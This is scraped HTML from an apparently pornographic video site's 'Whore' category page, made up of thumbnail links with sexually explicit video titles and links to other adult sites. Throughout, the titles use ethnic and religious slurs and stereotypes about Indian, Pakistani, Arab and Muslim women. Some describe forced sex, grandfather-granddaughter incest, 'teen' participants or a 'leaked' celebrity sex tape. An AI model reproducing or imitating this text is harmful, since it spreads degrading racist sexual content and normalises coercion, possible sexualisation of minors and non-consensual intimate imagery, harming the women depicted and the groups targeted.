                            <span class="thumb-desc">Sexy Horny MILF IN Hijab Niqab Muslim Arab Masturbates Gushy Squirting Pussy On Live Webcam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17517799011414863998/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f31bb9633a12707e" src="/thumbs/998/17517799011414863998_0.jpg"/>
                                <span class="thumb-info">1:34</span>
                            </div>
                            <span class="thumb-desc">Pakistani escort</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734489192596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cdbf6894" src="/thumbs/596/2705852734489192596_0.jpg"/>
                                <span class="thumb-info">1:32</span>
                            </div>
                            <span class="thumb-desc">Friends wife in hotel</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5282349813806464975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="494ead2b2748ffcf" src="/thumbs/975/5282349813806464975_0.jpg"/>
                                <span class="thumb-info">23:43</span>
                            </div>
                            <span class="thumb-desc">The Indian whore likes it hot in the ass #1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895428580235/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514eab538b" src="/thumbs/235/1892856895428580235_0.jpg"/>
                                <span class="thumb-info">3:22</span>
                            </div>
                            <span class="thumb-desc">Sexy Figured Indian Hooker Gives Awesome Blowjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895884534891/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75169d8a46b" src="/thumbs/891/1892856895884534891_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                            <span class="thumb-desc">Desi Bulgarian Plovdiv whore</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14065393674632761260/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c332510682830fac" src="/thumbs/260/14065393674632761260_0.jpg"/>
                                <span class="thumb-info">12:25</span>
                            </div>
                            <span class="thumb-desc">FUCKING WITH A STRANGER IN PUBLIC IN EXCHANGE OF MONEY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16986357662371811592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ebbbaa4bdd681108" src="/thumbs/592/16986357662371811592_0.jpg"/>
                                <span class="thumb-info">7:50</span>
                            </div>
                            <span class="thumb-desc">NICE PAKISTANI WHORE BLOWJOB AND DOGGY full video https://za.gl/Ez7Z</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11652522837529220723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a1b613c8740e5673" src="/thumbs/723/11652522837529220723_0.jpg"/>
                                <span class="thumb-info">13:17</span>
                            </div>
                            <span class="thumb-desc">Teenage beautiful mumbai whore girl fucking huge white dick</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9122793043891551431/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e9aabf0548f7cc7" src="/thumbs/431/9122793043891551431_0.jpg"/>
                                <span class="thumb-info">16:38</span>
                            </div>
                            <span class="thumb-desc">Desi College Girl Agree For Sex For Money & Fucked In Hotel Room - Desi Hindi Audio</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8277384129491613262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72df2d02a3cdb64e" src="/thumbs/262/8277384129491613262_0.jpg"/>
                                <span class="thumb-info">11:07</span>
                            </div>
                            <span class="thumb-desc">ANOTHER LEAKED SEX TAPE OF A CELEBRITY FUCKING AN AFRICAN OLOSHO - A NIGERIAN YORUBA STREET WHORE</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4157943937502819696/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39b3fbfb3ed83570" src="/thumbs/696/4157943937502819696_0.jpg"/>
                                <span class="thumb-info">10:15</span>
                            </div>
                            <span class="thumb-desc">AWESOME ASSFUCK ORGASM OF A LATINA WHORE WITH A LONG TOY IN HER BUTT</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1320792240629931268/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1254658b84d6dd04" src="/thumbs/268/1320792240629931268_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                            <span class="thumb-desc">Bangalore call girl Gia giving escort service to her client seducing him in bed.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1276607641141258281/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11b76be2c7c62829" src="/thumbs/281/1276607641141258281_0.jpg"/>
                                <span class="thumb-info">11:42</span>
                            </div>
                            <span class="thumb-desc">Casting compilation, Desperate Amateurs, hot Indian cock sucking babes with big asses who need money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/535403256746223923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76e226ce1f22933" src="/thumbs/923/535403256746223923_0.jpg"/>
                                <span class="thumb-info">29:45</span>
                            </div>
                            <span class="thumb-desc">Gorgeous Indian whore gets her pussy penetrated by a stud</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17839987210823614913/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7945dd912a741c1" src="/thumbs/913/17839987210823614913_0.jpg"/>
                                <span class="thumb-info">1:40</span>
                            </div>
                            <span class="thumb-desc">Puja Singh a Indian Girl got fucked for money [ Follow BATAK24 for more ]</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8018296454406790942/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f46b6247cb0df1e" src="/thumbs/942/8018296454406790942_0.jpg"/>
                                <span class="thumb-info">8:41</span>
                            </div>
                            <span class="thumb-desc">A prostitute Syrian employee with a Kerbage body is unique to the director of the Egyptian company during work, because of the promotion and secretly speaking to you</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640622432041/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f48b6f29" src="/thumbs/41/3824942640622432041_0.jpg"/>
                                <span class="thumb-info">7:19</span>
                            </div>
                            <span class="thumb-desc">pakistani whore 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546289241185/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25169dd6c61" src="/thumbs/185/1426482546289241185_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Sex arab algerian Home Away From Home Away From Home</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2861752038374431932/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27b6fc51128edcbc" src="/thumbs/932/2861752038374431932_0.jpg"/>
                                <span class="thumb-info">15:04</span>
                            </div>
                            <span class="thumb-desc">Indian xxx Escort Girl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638579613047/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107ac87d77" src="/thumbs/47/3824942638579613047_0.jpg"/>
                                <span class="thumb-info">5:11</span>
                            </div>
                            <span class="thumb-desc">Indian slut first time sex for money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6485017274649109704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59ff68da29bb64c8" src="/thumbs/704/6485017274649109704_0.jpg"/>
                                <span class="thumb-info">15:21</span>
                            </div>
                            <span class="thumb-desc">Man gets his Desi whore housewife to his Boss to get job promotion</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/726105165675741328/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a13a4cd15adc090" src="/thumbs/328/726105165675741328_0.jpg"/>
                                <span class="thumb-info">4:01</span>
                            </div>
                            <span class="thumb-desc">Tamil whore gets her tit pinched by boyfriend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544816086067/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251120edc33" src="/thumbs/67/1426482544816086067_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Chubby arab anal and muslim masturbation xxx We re Not Hiring But We</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12074210983332085042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a79036eadca0fd32" src="/thumbs/42/12074210983332085042_0.jpg"/>
                                <span class="thumb-info">2:17</span>
                            </div>
                            <span class="thumb-desc">Tamil Dirty Aunty Whore Maya Dances and Strips In Hotel Before Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895734395717/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75160e5b345" src="/thumbs/717/1892856895734395717_0.jpg"/>
                                <span class="thumb-info">3:02</span>
                            </div>
                            <span class="thumb-desc">Arab Whore on tape</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9037609456624486701/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d6c09eae0d0492d" src="/thumbs/701/9037609456624486701_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">i think she is not married but a prostitute</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548493672147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ed425ed3" src="/thumbs/147/1426482548493672147_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Muslim maid and german arab first time Meet new stunning Arab</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6547128627159049490/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5adc12cc589b2512" src="/thumbs/490/6547128627159049490_0.jpg"/>
                                <span class="thumb-info">0:21</span>
                            </div>
                            <span class="thumb-desc">Nymphos indian girl treated like a whore by Tamil men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637791789123/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104bd34043" src="/thumbs/123/3824942637791789123_0.jpg"/>
                                <span class="thumb-info">2:44</span>
                            </div>
                            <span class="thumb-desc">Indian Prostitute Getting Fucked POV</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732173588333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb943ba176d" src="/thumbs/333/2705852732173588333_0.jpg"/>
                                <span class="thumb-info">1:37</span>
                            </div>
                            <span class="thumb-desc">Desi Quikie Doggy Fuck in Closed Classroom for Money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735330994942/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ffec4afe" src="/thumbs/942/2705852735330994942_0.jpg"/>
                                <span class="thumb-info">0:43</span>
                            </div>
                            <span class="thumb-desc">Desi indian hard and sweaty fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13775337359165100351/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bf2bd457e234113f" src="/thumbs/351/13775337359165100351_0.jpg"/>
                                <span class="thumb-info">14:04</span>
                            </div>
                            <span class="thumb-desc">Forced my best friends mature to have sex with me for tutor money dirty hindi talk</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4369684117028218013/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ca43c8d8822249d" src="/thumbs/13/4369684117028218013_0.jpg"/>
                                <span class="thumb-info">9:35</span>
                            </div>
                            <span class="thumb-desc">Daddy, why do all men just want to fuck me? Do I look like a whore ?</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/18103019779294062231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb3ad8934ab16697" src="/thumbs/231/18103019779294062231_0.jpg"/>
                                <span class="thumb-info">18:00</span>
                            </div>
                            <span class="thumb-desc">Ivannah hot indian arab milf hairy whore gets double penetrated</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16407870664398461987/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e3b4776fc805dc23" src="/thumbs/987/16407870664398461987_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Indian whore blowing my cock in my car.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/851159090446236857/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bcfecaee1647cb9" src="/thumbs/857/851159090446236857_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                            <span class="thumb-desc">Love me like you do - I am your whore</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6755851189973444037/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5dc19adcfdc465c5" src="/thumbs/37/6755851189973444037_0.jpg"/>
                                <span class="thumb-info">11:20</span>
                            </div>
                            <span class="thumb-desc">huge booty Desi hooker joins me in the shower for some fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16059348325377376733/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dede4437426201dd" src="/thumbs/733/16059348325377376733_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Hijab muslim babe fucked for cash money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14824845126549032708/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cdbc6e18e222cf04" src="/thumbs/708/14824845126549032708_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Desi Grandpa and Grand Daughter Play for Money @worldfreex.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13016511445362103209/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b4a3f031f39d53a9" src="/thumbs/209/13016511445362103209_0.jpg"/>
                                <span class="thumb-info">0:45</span>
                            </div>
                            <span class="thumb-desc">desi tamil mallu escort girl apsara with bbc in hotel</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/18282075146324572298/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fdb6fa7ba5ac788a" src="/thumbs/298/18282075146324572298_0.jpg"/>
                                <span class="thumb-info">16:30</span>
                            </div>
                            <span class="thumb-desc">Super Big Ass Arabian Whore Bhabi Pakistan Indian Gashti 4 بنت حلو عرب</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12679401152476920996/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aff6482b7a10bca4" src="/thumbs/996/12679401152476920996_0.jpg"/>
                                <span class="thumb-info">1:48</span>
                            </div>
                            <span class="thumb-desc">Desi Sneha sucking cock of customer for money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12635980819485271411/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="af5c059b6611a573" src="/thumbs/411/12635980819485271411_0.jpg"/>
                                <span class="thumb-info">0:48</span>
                            </div>
                            <span class="thumb-desc">Punjabi Paki Escort</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11077456814443760148/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="99bb084827a68a14" src="/thumbs/148/11077456814443760148_0.jpg"/>
                                <span class="thumb-info">1:26</span>
                            </div>
                            <span class="thumb-desc">Tamil Aunty Whore Moaning Fucked Hard and Creampied</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7821960838539670599/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c8d2ff0ac2c7447" src="/thumbs/599/7821960838539670599_0.jpg"/>
                                <span class="thumb-info">15:43</span>
                            </div>
                            <span class="thumb-desc">Desi escort model bares her hot body and gets creampied in hotel room</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3088248636271682424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2adba9c5bf0ee378" src="/thumbs/424/3088248636271682424_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                            <span class="thumb-desc">My amateur fucks like a professional whore with that huge butt - Porn in Spanish</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11033786675619147101/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="991fe2859fb7ad5d" src="/thumbs/101/11033786675619147101_0.jpg"/>
                                <span class="thumb-info">3:45</span>
                            </div>
                            <span class="thumb-desc">Homemade sex of real life indian couple fucking each other for money on camera.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547295837134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a5dcdbce" src="/thumbs/134/1426482547295837134_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Arab anal creampie Desperate Arab Woman Fucks For Money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14025831679048465797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c2a5c3999d1abd85" src="/thumbs/797/14025831679048465797_0.jpg"/>
                                <span class="thumb-info">1:30</span>
                            </div>
                            <span class="thumb-desc">incezt - amateur indian grandpa granddaughter for money incezt - 3d comic porn incest - hillbilly family sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896187044945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517be09451" src="/thumbs/945/1892856896187044945_0.jpg"/>
                                <span class="thumb-info">0:42</span>
                            </div>
                            <span class="thumb-desc">Real Expensive Indian Prostitute Gives Double Handjob </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9229006226321296667/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="80140443f5bfcd1b" src="/thumbs/667/9229006226321296667_0.jpg"/>
                                <span class="thumb-info">10:07</span>
                            </div>
                            <span class="thumb-desc">Hd porn video sexy whore sucking fucking big cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546984512944/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251934e6db0" src="/thumbs/944/1426482546984512944_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Pakistani teen amateur Desert Pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7520688447478793334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="685eda4bf25b8476" src="/thumbs/334/7520688447478793334_0.jpg"/>
                                <span class="thumb-info">6:28</span>
                            </div>
                            <span class="thumb-desc">Horny Indian Hooker Getting Her First Anal Fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2848997325634619109/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2789abf9187d46e5" src="/thumbs/109/2848997325634619109_0.jpg"/>
                                <span class="thumb-info">3:19</span>
                            </div>
                            <span class="thumb-desc">Tamil Indian Aunty Fucked in Jungle for Money Full Porn Vid</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732434565072/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9534847d0" src="/thumbs/72/2705852732434565072_0.jpg"/>
                                <span class="thumb-info">2:59</span>
                            </div>
                            <span class="thumb-desc">Indian hubby eating his whore wife iram&#039;s ass and pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2555147025348927101/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2375b4ae8ad19e7d" src="/thumbs/101/2555147025348927101_0.jpg"/>
                                <span class="thumb-info">1:19</span>
                            </div>
                            <span class="thumb-desc">Desi randi, indian prostitute, escort woman, whore, slut, hindu muslim call girl fucked for money in hotel by customer black cock. Hairy armpit and hairy pussy desi randi bhabhi doing sex for money, truck driver. Cheap brothel redlight,fantasy couple2funn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13170948280716734116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b6c89badbb29aea4" src="/thumbs/116/13170948280716734116_0.jpg"/>
                                <span class="thumb-info">0:21</span>
                            </div>
                            <span class="thumb-desc">Teen desi girl treated like a whore by Indian men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546304107892/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516ac04574" src="/thumbs/892/1426482546304107892_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Indonesian maid arab xxx She has a uber cute figure but she shy </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2330646044229275385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20581e3a9b748ef9" src="/thumbs/385/2330646044229275385_0.jpg"/>
                                <span class="thumb-info">3:31</span>
                            </div>
                            <span class="thumb-desc">pakistany whore pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4706518653450638203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4150e9c773acd37b" src="/thumbs/203/4706518653450638203_0.jpg"/>
                                <span class="thumb-info">2:05</span>
                            </div>
                            <span class="thumb-desc">Desi whore sucks and fucks this big dick</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896890819135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a5d3523f" src="/thumbs/135/1892856896890819135_0.jpg"/>
                                <span class="thumb-info">9:41</span>
                            </div>
                            <span class="thumb-desc">Lactamanija - indian whore</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545686527937/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25145f0bfc1" src="/thumbs/937/1426482545686527937_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Arab teen anal and big ass egypt Desert Rose aka Prostitute</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1984286029860691025/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b8999a1869ddc51" src="/thumbs/25/1984286029860691025_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Indian Hooker Destiny Sex - Movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856898171498253/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f228ef0d" src="/thumbs/253/1892856898171498253_0.jpg"/>
                                <span class="thumb-info">4:14</span>
                            </div>
                            <span class="thumb-desc">desi- telugu escort girls with client</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734311591877/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c3296fc5" src="/thumbs/877/2705852734311591877_0.jpg"/>
                                <span class="thumb-info">15:54</span>
                            </div>
                            <span class="thumb-desc">Rani the Indian whore part 1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547167838598/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2519e3bc186" src="/thumbs/598/1426482547167838598_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Reverse gangbang blowjob The Booty Drop point 23km outside base</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545522192046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513c252eae" src="/thumbs/46/1426482545522192046_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Fat arab and israel first time She s never been with a white man before </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545307085306/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512f52e9fa" src="/thumbs/306/1426482545307085306_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Cum inside me compilation Anything to Help The Poor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11957530270372717416/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a5f1ae6d5c8be368" src="/thumbs/416/11957530270372717416_0.jpg"/>
                                <span class="thumb-info">2:34</span>
                            </div>
                            <span class="thumb-desc">randi whore kamini bbw chuchi sperm action</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544716288368/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510c1c1170" src="/thumbs/368/1426482544716288368_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Arab fuck chinese and girl facial Meet new handsome Arab gf and my boss</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544582357023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510420701f" src="/thumbs/23/1426482544582357023_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">French arab gangbang Took a killer Refugee home </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1828785591178037660/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="196126ce4c85099c" src="/thumbs/660/1828785591178037660_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Indian student in UK studying doing a porn audition to earn quick money to pay off loan back in India.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1053194287016648307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e9db29fbd191e73" src="/thumbs/307/1053194287016648307_0.jpg"/>
                                <span class="thumb-info">6:56</span>
                            </div>
                            <span class="thumb-desc">London Based Indian Escort - Movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544579644154/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25103f70afa" src="/thumbs/154/1426482544579644154_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Petite mature brunette anal and soldier on leave Sneaking in the Base </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639538524799/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b3f0527f" src="/thumbs/799/3824942639538524799_0.jpg"/>
                                <span class="thumb-info">2:53</span>
                            </div>
                            <span class="thumb-desc">Indian Prostitute Giving Handjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5566606936642928419/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d408f8406d3bf23" src="/thumbs/419/5566606936642928419_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                            <span class="thumb-desc">Musilm whore fucked rough by Hindu priest in butt and cunt</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/category/6291512/Whore/popular/2/" target="_self">2</a><a href="/en/category/6291512/Whore/popular/3/" target="_self">3</a><a href="/en/category/6291512/Whore/popular/4/" target="_self">4</a><a href="/en/category/6291512/Whore/popular/2/" target="_self">Next</a>                 
                </div>

                 <h2 class="title">Similar Videos </h2>
     
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="http://www.eindianporn.com/" data-ct="2967575353" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2967575353.jpg" alt="indian xxx tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://xxxpakistani.com/" data-ct="3055166906" class="trd">
                            <div class="thumb-img-wrapper">
